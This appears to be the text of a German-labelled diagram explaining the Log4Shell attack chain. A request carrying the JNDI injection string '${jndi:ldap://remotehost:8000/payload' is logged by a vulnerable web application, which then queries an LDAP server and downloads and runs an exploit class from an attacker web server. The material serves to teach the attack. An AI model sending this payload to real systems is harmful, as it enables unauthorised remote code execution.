 Client Anfrage
GET /Eingabe=
"${jndi:ldap://remotehost:8000/payload"
Logge Request
Anfällige
Web-Anwendung
LDAP Query: payload
LDAP Server
localhost:8000
Java class name: BadCode
Java code base: localhost: 1337
GET /exploit.class
Web-Server
Localhost: 1337
Java Bytecode